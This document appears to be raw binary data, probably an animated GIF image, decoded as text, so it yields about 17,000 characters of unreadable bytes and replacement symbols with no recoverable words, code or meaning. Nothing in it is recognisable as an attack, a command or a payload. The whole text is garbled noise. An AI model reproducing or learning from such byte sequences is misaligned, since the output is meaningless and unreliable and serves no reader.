g�Ml*�2U�@$M�jG�����@�F�-���u" ( r��l�|t0�D� 7�^��۔��"�e]p��LP�	8`��J���BI�:�_4�q�0�vpQ���R5H9�9����r�<a�@I`�j��(@c�E� Q:a� �%y�N~\�Mo�.ЂiF�1�������/ ���<�~1�̮��L�A�<���P��J�=���<�轨�N��� ���	��D /A8r@�ҠPmg��qfa8�V��qL���,�(�`��/#u�RW���Hϩ�2s4�k0:@+�wd��*�E�J=�(���^g�\vT	Q�e�pP � Q��m�`��0���\�� j F��d>UN�#�Dp���Mܴນ[��v2z�K��x�<���fڃf�0L�4�~Q���9��G>D�hd%8�A;n)�r�C��pËj���/|b��@m�M���nP���Ū�𪨰�Ƙ2�=V�"�Nfʢ��(�S&��+�D���{���xv�Z��#�z�X+b4��>��� 3h� 
�`,JY��u���:�v���|	�{X��������3#0&�Y�(�R��������U���(���'��+�6ښ�c��Y�ѣ,�+	�
��P[P�������'��`j�8�8�(��+��*��.` �|����r��|�U`�p��0�Y����
ú
���3�� #������\Ȍe�����+7���z�p(� l�����#p	7����M�#P�`X�#�\.`��p['-�))P����$5��J�&H� 20Y//���<(���1(/\�Ir�؎�3 ���8X����C���p�� Ua1��*�����fC��X�3k��lX�'ف�EHF�؅q '�*���+�� ������P
���s� ��C	��Hg���O� N�� ki�?��)�_�~�0q�l�H�O��:��2�g��g(��P����0�3Ȇg(�&��P�����EpQD(��c
-p�]ǅ;�e��Q
Eh.�P��� � �Nj�H'�X@��l(ăh�&�(��.�p:��ہ�����D�et�c0��I��
�4��^�W���Ҍ� ˫D�R.�P�<o�3�_(K�DH5 ��́�����L\Iײ��&X��ʑ�K�čY �q�����z-l�2����$͏0����pܐ3�M.�i�g,M�x�\(�\�K^Ol l8�Yȅ��g`NlP��ʆ�������0�Є���*D*�OP�\Im͕�˕$PmP}P5���	��P�P-�l��п !� � ,  � Q  � �	H����gI�5�ߤj�J�H� -Z���6�aŏ � &�Z��!����V�jR�I���@���)��=1k�4�cHZkB"3)��IiN�e�"1�S)��)����_i�7���cy��ٕ���R��\3`+ʯ������M�W���`X��v@��������)MZ5�����(9)7K�	��
\6SD:��͐0�] ��@M��T� 1['_Ð"B����q����0�sW���jQ�gRX�ō�1)v��i^쨑#���B��f́{:\���Ka�3��Xia0��R��2���d�d�K|iA�?ތ��@��3�2ؕ��� ��4��@�9����4�E4�(Cb4���cv�8��A����C-�F�W��������5a�a�\t �t�u�	T�@��XK4Q�4��3�8�(C�k9e��":���?�A��9�@}4҈@D�**��@�I�|� �����$R\�J-����	4�
���C���ʬ �@h��?+p��
�SBdH� �0P��+�y����xC�>��@�"� ��U*G#}Xz�la�B�9�t������<�g�flцB33��  Z^��d��
��fk4}T�@����' �$;��b(� �\r;ㄕ�S���7"L�N�?��H��� h5�z�	�� �?�H�-��3��%�|qt�6�W�%��{�K��MRxQ*��0����''�� ��'��2�Ix-
(�8Mx��o����I��4"G��9�,�Ã��*Ә;�$����6���3&l�
�]��Q��B��"��H ���"+��������S����E���1�.�h��� C$1�0Ή���WS�Ĳ����'{}t�-�a;P"�`���^��լ�X�_̢8p�
���R����bE��QM���D ��c�T&�*��en���b�܆���>���p�(@����0�N6��@ � (��"��ƳV�	�p� v��D�Qƌp2ԉ@���D����� ��t��4+_��F�����\�!��N�(�p+ԋ���և}�#|ڈ�
��CI@A�X��eC .� CWl�Јlgb����V,�U*"k�*�a�b��P��^3/6O܃	E�Ԏ&8GPQ ט�lZ�_��[�1� <�Ƞ�u!�Y��V���N���� >(4A�i³8`� ��
�p����1�C������9��] C-�qәQ��� 7jSܔ�k����I��Wv���5�a��Q������4d-&1=[Y/���2���
��AyV�AT�@�]�!����.T��L�H���e�����P�������cT4c��	L �m�
o�`	�(��B>p(�j]; g��rJ
���x����!�� Rm3	��)O��� (G�kR`��B�P�eo�fo��z��"��]�JfhKFim��|$wr�ALɗ�}!��c�Jdq��� � +��_%Ђr�;	�*���� B2���[-�(@n�T/�PP0�T�
.��t
��hW׻~器(�ઓ㢂��[#�N�x�Vukqz?���Q�[�6J�j���(�"�v��� ��������55I��,������AG0`���V<	�b���ʀ�
ٷv�^�f��2` gF�.���t�z��'"�(�Y.�0Xgm���}8`��@	�0`��M5�*hD����Q_P�*4��� �DjA�[	���@�c�#�s=Gb�1�@�XS�-�65mZj0����XłwѰ�"R#�b�sR"��X����?��_ Gt�j�6�q.(ts�.j)%�H�V�4N�.�]9��G4�� h�vs������a��r�Wa�mk�����V�6�;�5��c9(p�#��h�fC�p@�F��Q#�H9���T*��&0�5"\��c4iG�� �l^-�O8Ϛ@�M�{��4�F���?��M]P��u��,e}W����)@y �S�b��ֈ�L� 0H�0a��hQ!�vdXl��& ®͘Ej��p��SC)�$�B�ʣ�����u��$# r� LR
��@f6�4%�0�D(2x��ު�=ݼX ���1�� w3��A5�\�&�m�D폾z�d�����{{Y}��	η�n�Ra���Fxo8@�2$���`�jB������s9 �����iz�U-w:e)���2#y��Gk�+Ƣ`0dX��QGFf��P�@�
��f�W����s4�S@x�;@ ��6� �@��d+03��zA��]q��`?�v��	,2��r�����4�'Hh5��A�`LZ�%��`fs���W1�a&�a�!e.�Sr�+"P)0�Q�N݄5��b,�2c�0�4���3{��G�n_ewS)Pw�Pر>F 5����2\�9��c�5�u�p��0�32e#v�9�"0�.�8��0i����<%P���z� #4 (d�_�C���qP�^5�r �r�vf��@�V�+05��,"@`(���x�`?�"K͒L��b��HO���0�;�q7G�S��r¸ $ 	���@+p���b�2c���шP�����v���0P5��0)T)�P����  �'��� &�Vq�x�����g6�wLڰJ�Aʧ|�W<R���Pv7}� 8�	��S*��i�� _ I�B���zJH��Ii�C'�v^��X-����4g$2��\�T�dL��@��'��J�{�F �M�6��� �`7��^`(�9��a6j�;p�ȲR���>8� ��3EWp}&�&�nvI)��OE��\�V2�EVo� T� P;�CVVz՘Ř����z�:i#�j��*�V����
��P	:��r�	�P�#	_�m� �P|lr��- �3̰\�g�S9�vL*D��#���it�$�V���H��X;PpV����+%4H*�=����|'��C^�<���L�� ��*`\E� ���f�l����zxґPv�I% ��P2_�S��AʔP�?19�8#� S0*LP 1�`7;��xU�p�P���%�M�OC P�B_ч@B4������SnQ�#-��R| 7��V ( ��b �N�H"cb4�H��a���0`Ѡ �`DT�@�G��|q}���da(��'��^ T�b��(�� � �.0@�� >����@mP�c|���"�42��g�2P��eZ:5Q����8B!�G�<'Ϥ XsE���`aYzF:0��Q1a/D) ��9LP/0�_ :�@ �F"K�b�G#IH�c� (��9����J���?}���0��ܓR��K��:t�
���h6�0��egF W� %�R1J�oa+��8�9 h7��_:;��	�
Ե,����
00��� <&�u;ЮA��b���2����b�$T9"�G9�5���H�!KH�/��+�
�}iH�0�� Vٙ�/�g�� ��KYw20`��"%��l�D���;����m:T�ڷFE�3?x���"��t�SB�Ý[����)jaH�e�S]G��ttp���֡ \�.�Q[}�{;�$�7�z(P�, (k�U�7=�!�J�$z�V�v:e�#�4}����AU#0�{��l2!\˘I���:�{p	�00�� YTٱ�2g�[��S�2P(�u ��˲
���?K��ͲC��\�Z�=���aQ�hG;�Rw��1�f6Q�ٹ�z�F!B[J~�!uΰ��
1BV��9,wu0@ �0�ʀ'�
��ǲq��Qe��U���O����Y|�� �  �@�ې��p&�[:h!\+�^Kwr�,�W�� ���h�;VcP�Cb?�-��POf']��C��Z0��}�a����$R�b��B#�@��	�jA@ � ��T=�6��A\P�qÁ��d��E��Ib!{� "H��0���L�}"���̀�
P�C��!�f��(�9�(G2	��$7q�L��9�j ��dc��,�Ԑ�a&�`P�� �0F#�\� �!"~���F�鰅����n+ҀLC�# q�� Ѱ� 7��M� ѐ)^ ��[eB&dF�cUU�'!ĀA����9S�(R ��1 �@;mBA�]�D�5�1=��_1	�cT�Y�(-vy��=��DR��pf1Q�=1 ��~����4a}��ګRlwİ�����Ր�-�)��Q��M�pA��v�1h1pNr�������0 �0� �f���-� ������ �����
������-	��QKQ�����](ްE��A�h!p^�&��-�cq~�.��M��"��0~�8�� ��!9��@^�0��A~�G�K��L~�0�M�8��R^�V~�X��Z��\��^��`�b>�d^�f~�h��j��l��n��p�r>�t^�v~�x��z��|��~��%N�Gn20���� !� � , I � ,  � �	H�����"%�Ç#J�H��ń�@��C�I���9��g�I�)���r@��8�k���@f��B&q9d���a�_�vr$�ƛ�x��1�DEf�#fPZ�&d۵�A]�F�`�O��]�H�u�ot��M-�R��Y��]a$G$�42�l8��_�f���f�	���@-VD�@�"9�4�i�g��_�~�E.�?�iњ%����>Nەc�:���0�L�r���(��Z�kw�P�c�j�1Y�e���6r�i���D� �i1�M�%d�.� �� �7d��KD��B��("�g)��^�0��8iݷ�^x����(�%
t�b(��`�h�i�8 ������c �)�9� �WAb�B�ZP`E8����h�MP�@���ZӐ`�a�V"Lxa����2B��@P���?Z� L�� &F�����9�`�@�A*�(E����]=��?ML#�%P�f�x �Y�	�C�!�$(�|��'�L��'|�;�`�I��Xpv���-����h��ݗ0��g�4�ԙcA�
c&��iA�pG�`� ��T��%�A��� A�i�+�L�V #��8T�@%��L� yS�@bD��A02ܡu�`�|`�����3�"��\P��g���Xm4�+3��H�:H��7Ȩ�[�λ�����tJ9�@8v���&���fN �A�T��*��ȣ��kv]��qپ�)�]u�p7�O��I�[���EG�:��`� k�b�аq��P@ L�m�C���")��C�$t�@�T�?2����,���]�2���qn�秋��0,�C�0� �`01 �������C�nŏd���A�'4�� �._�h��u�������G�0 �
��ɼ�F0���s�@@؅��&�K�@�����	08�Ah0�]�A`B�p-\� ;���Q�bݰ Z����A!���Q���*"(�aR�*�kG@�"8�r@;0O4�̋��a_�0}c�:`<�	c�2��`P$� ��� ՗�]�a~�@����M"��ór ��C��B�VQ��a��r��NW���k"��Ԉ�E�@R�������/�� @��s�����g%D���X�_X�
�2�W��,jK��8v!&�>^�B+��p�H�"h�**B5���Z�$ �pd@�@��+� /�g ���5H���A�aK-�` �婾�<R\
hHz�`��U1"�|��
��|��: 
-(q\��" �e�C�<^Z ƅ'"�'M�0�2�4H��Tky@6�2<���`�[�7`�?yĕ��A@�M� ���f��+�2��Zut�?	dA���2��H �g}i��$ȳ� �NԠ$�����;�)F@P��9�*�X>�	��� �p����@�q�:0B u�#��U�OZxch�6��ܬ;	�����O���@��-���hAf-�u��e�F$�
d�c�$�6Sut���h[��Z��w�e��aR`�|�K/xB��5��K��'dKn*@E6���(����Q��Up�ȁ	�@�7 �	 @���Or�/�k���9��Q�c��W	Mh����|��'~17�P��!� �"��p��h�@���������?�`��x�m��9��s��N� #�Ղ޶@�?��Z��,�l�:p�pI�-��-{|6���P�?��V m~l��y�yO1�$*g���r����b�A�H`t��;�H���ms�R4�F,6��(�j��6�C�?A;�T胴�~蚎��1u,F^�Br+q-)�� k�v�Y�}�4A�š_^�I�sl��p�sFP�����f�\7x���?��نf7{��:�@�V�:��C����0�?�!���O�r "bĄӢ��^w;*��'���Ǻٍ^�4:����m�{-���ȟ䀯%�2O�"����n n��+�z�	���	1�X�j��!�v�A�iI���9 E�� ��1e��Xłͧ=��͌X�`�����~�A#���FxB됅,�d�o-iΕ�������p��!x���pAA4Oy�=�V�o����q�"��v �d��$*��^��fdh�7��q�D;P�,�!�v���OF2�� ^��sLj��V- ���d�N:����q��栔�o����/�F9��w�=� �04\�d������%�B�P����
��}����9�-�|�Hd�(�pL]D�p�W��7 �'�p7`�7xr7��&�A�pk�ߖ��:���.�$�a'���n�~����B|��}:�0�Y^ �@od���'.��	�� J퀆�:L d0�,dP�4�{�'��p�!�����AdM���p*�`.�y؁}�p	�}�k�Ġ/�8W�~���t�Q*�%/���g')FR���1x ��=헀�0[g�|��$%��6�����	{���P�s����7�肬s��Z���'"I�&3�X� �: N�� 2h�c'~��BH$J�T�p�����!�gx�
��d-F�}�7ʧ�1Ӥ� ^@[8L ��p��,(���N���Z�6\f��aa����W7��`$&ȃ~@:�� � ��`5����(7`�#�D�+����@�� M(����h%]�~`���nP'`s"��u0��}��� /��P~����$H�#{���)G(��ykɖ�hQ�π6 _�8�C!8�p0�bZБ]�^#����WЄ�h��2�����n1�!l1#6��ǖ���"��(�����x�l� b�	V`�<'9 �x������=��H#�������pPPX���"��Y'ȅWp6`6�RL�~`��Dz��s9�Y'R ��u�~���n�������2�&���'�9�$��.�*�#���Gy(P� Z0���y�gA?a��@�س;���ǆ�G/%�����:�/@V�M;�=���^�bKB�z	�i��n�H%�Hx�'��<V17�d���n�_�#��(j�*`���� �h�g"��w�`�	�� ��4N�8P����Y�j�.������R�Q(���d0�7@��"J�����
�� @j�B*�����n��_1�� � �:�n���h������T{0����kYnpDF ��y��K��s��.P179�M���8��@�t�����!�`9���s�`��-f��@p�_W ���w�pPV����`��!�2hL0��|�X	W``h�I�,#��(~�0|N�`�	Iy.pD�T"�x�"� \'� ��~ޚ����ز� ���l�2��A���=7��e�@:{r-�M�}��y�$� 5ɦ|�~@O��Q��|�b�W���:d��P���G$(rD1{��I� �0|�ЫªF�9�R�@��I����t�*�.�$�5B�	����P�d��v�c�u�}�����Fr2B��1��(��ע�*b�M����1�ZJ�`��w�SJ��pp?�q� � _�%�q�����1Ps� s����ӁY֑Q��;�A$��ѯQ�2hش�"#��� f@l���(L@�ѡ~䃱vnZ�0���a�� ��/��u?X�ؠ8	/��e�� g�`��I��tb�G�f�� ���[��8� �iQ�"(���"��ؠ;9��ѷ4���=�&t!�`N��0�!"�Y;��UV2��A����Āk�	�а��¹��M�U��f ��� %�bޠ+l���	�|g�,��Tx�( � ��l2�d@�X��a7	"a�A<Ή���s,�����D!���Ȭq�f0�;ǉ|f�!��Z�f �N�� ��R�̹Lǀ�}l5��L�������2`\`������u� !�	 � ,  � Y  � �	H����gI�E�!#"�E�"-�3$fK�Ə��ZHRa5D�&��'�K�L�Q�&"�/i��9kͬ���"6t�-bc��5)�����a<J��U[�lU�ƴ�@RV�e�����E�b۷l�\������в�q��=a�
v�a)�d ]�����Oe؂xU�ׯ�2g�;p��Ϟ3À�E��"���e�Rv���r��}P`�>�O
m���M�8��a��-|��RZ��x�̗cO��ˇ%P���M�?T
vx�"��q�{K!7�܀�j��0�	Z���AK�pMp���.�VxW�0��;��3NL8'�HEfKu0� Ɖdx@�8��7�`��?��R*6*�L:.�B�X�P�*p`��D��$�CA�l�f�4!P4�ty�?��u%v�]�
�b��]�W�?o��@ud���.��L-T'RKQ��$��c��zg<�0� 
�P\�#�h�P����B�m�	�ML"�т�q
���H�k�4HYh�� �1fzD"i
�r �x��N-V ���0A:5�FG	'�.��@A焫�" C�4rP��# ��E�\��N��k��:��@Z�*(�G�!'H�p#��y0
aPLq"8g  �RB����?}���	���� 5���d �Z��Y�-��ȶ���?�~�@�6������'$AA����
�p@�@��Z]�i35�L�
���Q�q�+�@'��PH�5�p�-
\� Lo�I�@OS��8p�&�Kt�-�ۗ������Y	�P��H �?U�LA*4�r���%�.�>'P ���7Q�
M���]RP�q�6�@f!/��*+�;��l�����?P,0IT;;�X����?_p�I�G/Pt�g�&;��A�(���H@�$ц�������� ��	$j$+��>��0G
i���4AMPCl�(|��h
Z�$c�p�P��"M�*��;~A�S� ��R#���1�A6 ��&�I�8�hp��R����$�@D�����J���$�"P��+q�c���6(�:�@wPH�?�I�`���
�4�q0�"�-bA�|@�p�">�J~��A�(�;oy�+ �9�2�p��`u��$�"`Fb.���:�@(���=�� p��mγ�@�>�C\h�6��r�ވ�@D��"HRО �>4B�$D��
vj����[���Ar �f�`  G�w�AF�� �CEkh���0lF
o� :C�PN�τ{�6$ek
`@`DN ��E5�1ă�؇&9a�e>�hoC'������P8�X	�m�����?�A�Ζ���?( @f�c\0CX�H�҄լ"(Y�YA��'���f�)�N;�����,��DA	�D�45T�S��ăhl�?��!v�3�m^vP������# =�W Tlc�8O	�a����j�0��F�� ]f`���.|@�,�
F�@�H��%.� EX�	5�Ff)�ĂN�:~q�=�ù�c�f���s(�4�=��kw܈�hB-Ri��������-n����.�K�3#(��&�J̱�����G6��ݍ�)9��q�:Rh8�X%HPЮ��OR�
�;g� �sh��6e(���q�BA�# ��)	�VK68���ڕ������f��K�˚���D+
�U�����6�Ѡq9 �4{����d�@f�w8[袑PD<���O�eV��R�`F ���;�5HB
N%�1˭2a���cH��
����?�:j<]�v%[-x+�hΛDt��ZC�I�
Լ�&� ���<�i��ċR8��KB�y�hZ����ڗ����jT�3�+��
��������3.���cu���{�C����fig-�A����6�!@[��.x$��7w��%������iRh
�O�UЎg��yFE���U����ۢ?����V�)�,���[ܢ������9���Jc~_����`�(A%%u�7W�)���p>�	P�Z�n�P��5�	V��s�v���:ͼ�p�� S[ 7���5��y2A�5�A0Ё�!Jx`R���a *ǐ����>" �k���ý7�����ĈZ����ܲO��=
K=��m��<6�B�K2�LM ���9�����t�S"���&���o> ؈zYp��66�!�2�`M�^m���b�� 
l��U@%|#Z �� o���	�<�Y˱�N2bT$�6�p:�P5��Z�@\�*O�O�*�Q�lb�
������&Ԑ<u��$.�L
e.�p{�0��;M���Cg��v�����8�qsq�9 �M3_iK��P:�C;�0$+�� ?&0'5XE[Z6Y�� ^P/��}̴Y����b� �0d���t`-7�H:�A����S_@?Mx�!0��9c�4��B+�@ } 5p�6� � a��_& IfQAR�b�,�BeJ"9�Ssx( Ͱxr�h%�0�"K�c.90��c�T�� 4�yP�8�p]�C�e'	P ���[����Z���X9�b�%0_�K��6]R;A�΀
��i��� 9�s'�Tf�f;Շ
6P/� �.Ց��	��9�5�� � �<�(87����X�׃�4�0�y$m�gNɃ<�S9�P'�`S:5�������`#̰:�EP�&��e��Z�@i4WO�h:@ "�LHA��v�p	Q�0y��
.�m�� j� ��5U��;����16��Wb�lG��x7�v��xA�ʠ�$�Ff$R�c�� �du��`Z [Y8�T@H�:�#5�D4����/�@�P/pJ}�<���_��Pt��L��� hQZ�X>#N�@M}%yT.��z_: �A˄�,钐(�	5���" p;Y�1[�%&�"�0:�#uFЏ}���s:�F@!(}S#8RB��OPa� :�!�q\� :�h�~p�ձl)	D�3!E��U^\@^� �.~9����P��c#m�:adV�@1w`%Vf�0zVbu^��L����4�c���&_�S�D=��\� ���~��H��8�'� �@ w\z2��V�"��Y-���#����Ѱ#
�Za�_x7�RC+���z�%
��$Ӂ��^����=j8D

��<&��D|��XCb���Mpz�0� �3/�39�8Y��  ��"����vE��Z0@���a���\�e_�=7�jqe�� ap<�� ;0��m�b����������̶�yD4ȃ���)�J��hJj
A�0��:V��<�n�GO9� Ѡ  K ;�)�%0d}@A� ����9�@�x�����CʰEWd@M� b�p3tF�،����d�d@��$ $�$�3��6��KjN�A��{���F���d�G`�)K�I�K)+�{���M�#��S����q(���� q�S�%	
< v����l�){&��Gx{�J�0M��f
�iZ4Q�?H`D�ՐZ
p u��_15	�F�׎)hm'	�^Z7��o!=!�;�y��R�W�� ;�*s7{���R�ᗬ�9��m����iF��Q/���20�n��OG�n�ED+�� �b������}����	��A �@|�\�F14bPu�z�у|6ptc.�cN�C9����#�Ԡ���5I���
�x��!%�xuWw璉����{陞��N�]���<��
0a��>�g2(��@~� ���'�1�ь�к��� "�zʙ��$���Ū����Jl�栧���!j�@ܣP��x�ZlŊ�k^|k���v�����2k�#����ƨy҃!@�gס�pk�$u`�"�`"&r"�|"4�"I��d�@@7���7��{�a@݃7��%M�ɨ��M�ɠʟ*�a[�^fr�O���q&�:�9�Ձ*��RP(��'z�L�� !b6�2���9 Ve5͔����2a ax�����%z �2	a ջ ,*�\5��&
��� GlN��7xC��$�d� ��-�*k$)�"d )
�1�;!?\�Q�!U�)P ���%����������c���7!�H���l�0���P�����Ќձ+���<�+ב+5 { �{0�A�P�a�1	}�Q��eQՍq�V��X�� V��h1by���к]V�v���H7}]?]�>-&]�h!+!^����0��v@�]A�Ԗ�ԏّ�Ұ�=�P=հ`1ԛ���3N�������54��5���� ۲]������)�q�!� r�P��b��������̝�@�]ݶ�R'u���n�]��`Ӥ�y 1�wN�Dd��b�[���`ۻ}�$�D6p"$
sAa܌���q9`��l*+)0 �}1Ap�pY�Na#�"���`��9�>��ö��� $.�0��d +.�� �0 �=��$���f������z~H���~�	&Ȟ �� �� ��9�� 4 � �ߊ��6p�+r�� bY7I��g��sN��M3n����f`���FN9�������$`�*a�b��<"���$��F���kN$�ަ~�� 6�í"n�6N����^�PB̰�� 6�Ġ4naap�#�p��.���-��S��F�Z���u���'��	`�b; %Z��$އ�~��ῐN �4��.p"�XgY�!Z���NP�=�c� �`������?%����ލ����qf���E�0�
@�`�8��� ��1����ି -V��>��@o��[u+�Q�H�L��ߺ��PO�;�fP3I�V�L@뫰
U��^�����[�`_�@�>��0P���`�l�f���r/�.~H額+W���u��^?���?�@�Z0?���C?���0�R�S��
o�B��0�r�!�D���z"�G��Z� � ��`��-���~��0�!s/u� � � "��O���O��!V�p㿐_N��/�Ot?��O��-4�� ��rO�p�4`�o��h��AƃA2d�-d�Hخs: ��Ƀ&4*l��%�e�(������]6�-$��/#�4V��qe"x�5A�O�?���e�_�]��1��Q�B]H��T�5w,�o�/�����q��	5kNHk��Z�l�1dhc��F:D ����d.�rӃ�D���KX
dռ	�E! i,ԩ%�/�Κ-;��pR$�!ͪe��+;v�����~��E�?��i����x����ҵ����� �L�L`�3Ia&h(E�P��tP]�4= �imχM7�ץ���ݟ�Y�r F`rX ,-����j�-��c(�]~с	�����������&ۨ0��E��,-(X�-��F@��9�
KPa���
&�4�H#h[��+V9�� �il@�м`���h��!w�
1��A����`LPL�p�⺍��S�Ȁ6"��<X@�����|r� �:u���plC@��K3�Ԩ%+��L��+�M�(#ᗤl�	/V��D��aG�z����2�B�Ę����H_�3I�LP��v�@��D��u�:�J�����A>W{�&t�����Ʋ�Z2V��.�������o�`���o��%�%���,�~˺"+�Y���9[ )����o�V�S�M<�x���ǁ����qn���7�~�U_&�]e�� �c�^��
F2������:������	�o�'	@���� �6��^�v ��f�>+Uy�_<���C�ܱ�Uv��@Eb4K&l�M�C�6|!�A����F@`�� d1�A�X`D� ���`��(�wp�Y-����Ai^h��E��S��-*J@����JZ����A�V@� �)�}���U�������~��m�&�:�+�u���Z�� �m&k^""������b��1E�ik���Ő�,�)�K��ҳ�
�t�f-�ՁTcB/,`R�f���®bU4'y�z����{�"�/:�O�Z�	h�q�{4���0b�_�p�
�`!��˅����-}�P�Q�P��ő`�` l��9�`�¾|�1���b�r�+ 2���aE���L��8���@g}�u��1��
;I
$r����X���?b�H��:^��!=ʑ&:�[� �/`3n��U0�ٯ:�q_�`�&�t.٘}���`�&��J'h����'��Y2B#��\�d	G�`�1F�v ����0R���f���{�
�?
���&4�������j23���eҧ3M�`��HL|��%:�_�!�Q��(h�?�M��D܅'ƛUR�F �њ$�@�B��e�GG%L�Y���uj([��}���`%�Q�=�80=)1�
ӣ�éL��W ��v�4p0PN��f��.H�@��Whi8���g��[Ў��#��q�lm�#�A�~`��&�N֠u`Dg���+h��Y�]l��}5n�����-���d $�iW�G;��B:��P�!�Qz"5"0It�?�@�H�XUq�W+�8�!��nI��U�Z��@&�LHO
U����u�sC�����Ւ��]4N�~kx�{E��j��$ߢ9!)�G���'�>��JF0��#l����0"p o �'za�$����P4A�C&�J�Y0d/��{�@!a@����,\���#�� ��1�� u�~5��A
���L\�^<�=614���u$c��C� ���Bd��r������G&p��`�(RQ4h�����5\��"i�(��z�M/D�����%E|�6�(��G��D�:��:~��`��� �.�A�]�!�d�hv �ZSYћ��B��r$�h��"��3;��2"�d #�0�0n����
�`@
4��L$��fH2�<O$R�VH����G��. ;��d^�腔x��2©b�����Ú兒�!b�~����Dc�.���W��lk�6��vR�A\��2�q����D��xwčL&� �X,=[�^�Y,kAE_Pz���Q��'h��1h:�.�վ&3؋�(�dq�j�`��Ȓ�\Y��ؖ9]x�i�Ifh�B6��F4�c)z��Ч��BQCR8p�g��؊~Q���N	���2��U��)?{�ˁ�Օ9^H�C�ߤ��U�F��cm����xGBpcW�ap����`���`�P��q�{ɻ��_�8�2�.RV����b����N��� x�	nK+л��X�l�:c
�����s�J� �����_�1�DC�}��{�6��6�;�������	p ȁp0��8��Ѳ��? 	px ��@��!�x��۸$���XB&��)�e ;WB�d��+81k�&� 1�O;�S��� �>�aȴ���31��;���4K7&� �1��s8�� ���<p� A�*�����ۼ����+h)H���r���	E��M���OВԢ�@ZہƋ� ����Ya��."�r(�Hp�s���;�l�4��E��X�|C:� p�=���x˱+�-7��� �����H����}ې��u�
H�S2������ �C��
�h�6��1��鐂�Q<�K���z�~��p�U`�L�+��q8�Fp8�A�
~�'D��8�EdHF(X 00�ǼH��<�'�>E��w�V��h/���D�����
�3-�.���c� x�`��>���2�1X	���w��
x���'�=�sF����H<���)Z o����h�+��C�64�����Y2�8i�7;���8#8����dx��H��2l�7� �B�ߓ�w��@�w����k�<kx3M��b�9D��7Zؑ@i���z3T��ca
)�*L7�l�h۽!�l���Z�p�M8�6��X�/�6m����9�.��C�$$�+8D9l
م��w\>�cN���rjp��t\�`��$�M|��ki���^�`�P	]9�T2J����=��J��3�U���D��Kj1k��J�O31t�H6˽[�?P�Л��� #@P8D�^Q�X��q`D\�6a�ըB�ҁ	ȁ�XB�"5/pqH7�Z�Z���@X��;�=�Ʇ{� �{a�+t)���{Q��Z�U��*̒��D�͙L�l �F��a�-�Yƍ`�V9��Y�g@	����b{	+�#@�U]���!��]`�������ޡ��+�V��dˢs����˄�����S�"q�X�����!y�H�s���8.��<
 ��5��N�;,��x���3�5�M�4 �ׇ �Q�ji��AQ!-C=ɢ_�'@Wlp q +����`��&���_@����@�p�&�?'��p��}����p� � `��S
0'MW�s� VI6t]�lh�6�(Zs�L	+�ҟ���9��Yڤsu�Y�5@	&�jY>�Z��S&zUj2�˅�ǣ��d�?�-4�Va��͆���ڨX�%\��l��Y���\' �ԛYx����,"����lYS
e�\�9��Z�sŕ�ݰIY\��d�9�m�x���Ylp�&p�lh]uU2` ��0����ܞ��>&hZ�5'Pޝ9'�t�Bۅ0����U�cX�3�[��^��ޙ3���^����m�����  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�W�Ĥ��%v1��]k�쀲���PmR5i�h�:F�-�~�,X0�����%mq���J�y���kheެy͚Y�?�}f�,1b2P�Nm+V�X�d�B(�vX�p�V+��X[ՀW�2I�@� G4��)hEDn��A�g'��8���H�_�cqtZvo�˞ݴ�[�B�>�I��{�@b���R�"�*��*�%���^<����T�W^�d�!]jH�a�]F�x�%�����$j�����1 ��h��r"�2	Y�&[X�)g�7~�P|�E6�� 0('�d�!���Q�ݗ�I�\	z��
*p�ErR�xXz�@! 0�ig�x�I�0p��64aE�dI����֠0H!�L6�A\� e�a�C0��R*��B��{L2!��0	�;���YN�Xa��E��q��ʮ��RPF��m�Fr�\F:(�͆����V���^H�2�p�;T�ʕ��e˹�$��x3:��/��(S����0�L3e	��N-Mp���So-���i��:�jB!�$�!R���(�����$rӒ. ���맡�+s���@�L�ӌ�2d(gK7��'&��N<���/�:�@dp�A9�sP��G#�D v\����{j�����6*2� ��!'��5�����
�' A�0@窌º�{,P�2+H��6h�\���
�PBd�� �0P��W�b�?�߹�}��7��� 0�=���G G#}�]���Rs3�S�<� {p����j�}%
ʹm*ߣ���H@��*<��S�3�*��bM�6�_�@ ���8�1(�Vc�%���qLhEC��ro�`�[�6���`�� ���@���Bp�� 3�A���lɡ�r��6^����	��н�`��B	P�tl��8q@w �l� pM����8�`*@��\ ��.~��k������:ґ�bã���nU	�@�4p�BI�pژ�)�(���rL�1T�����&o�B��n+�F(-�p�c@E4�s3T��� Љ	�#���3w �bP 	|�`�`���-|a]�bh�9�8Űip��rv�$Dp�!l��ƧB�2��X��8�Hp@etܮ( ��S�d�>�)�D���kr�$@/$g��pbؤ@�3E����>�|�(@��քi��^p]���xQ �L��P�1�Q"���){yJH�8)�|J�X�"iHCP��� �T6T0r��ӆ=M����N�B��	���~�[&79R� 
�� 	P�je��r 2����X�ѼQA1|� G`+�ı��[��,W�}P �8�rJȀ�Z���
��9����d�]�@��d�6bx���O���	�����!Ψ���D�j�������K(4�rMh��8`Q(�
�p��-@�8��Fp"����� 2���$O�Y>n���*L�ȣR`M��*��TE2�v��	�h�@:h�EЇ�v��I�^��;ꏻ_p#�p�ʅ�%2� h�`a��?�
]��A;��6R�;)�m��5�fT�cB(�e�'	�W�XAgi@��P�PSO��e�@���>���}|��_�2 ׻����[�x8޵j�(���� 
�0.F̅L"��iZ��24-���#��=n��!\�Ƒ3��:��؆�ڗZ ������~��o��`�`�JX�a��7)ǅ�q����c��(XAV(��J�+�@3#l`�.(�ib�1m-��w���js
�F�
�6��B� ȷ��\
��GT'C�A�EE	��ۢ�ehDq��r��[s����(�]�X(K�jx�%P�ϾoA��@���\鉁����#�X
���0o��]���^0(!5T��[Y�;��i�����-�M �f��Y��� =ȯ���p��|�p"]�#���z+؇�!l��
� FlfƼ�BL"y�۵�@\���@���,\�{*�L�� �	���s��UZ@�Kp�tΐ��p
-q��p',��h�Tkj�� ��ϞvP��9�*Bu�0�t���4�v��G�Vŀ����;�hI�w�w&�����hx�І�#���VYj�ST��W?�G��g�����%���:�rڀk��(� [�9�v:��@�a(�&&P�w�w��h����hc���i\�npBC&��H/�yF�;�=D`$��N��Z�PJ��n�gWp�'�SOdM�GMVdv�J�Cs��Ur."�4�RRg~�]K�R(�MY�M�p`L�P��
�}��eJ'�H����C
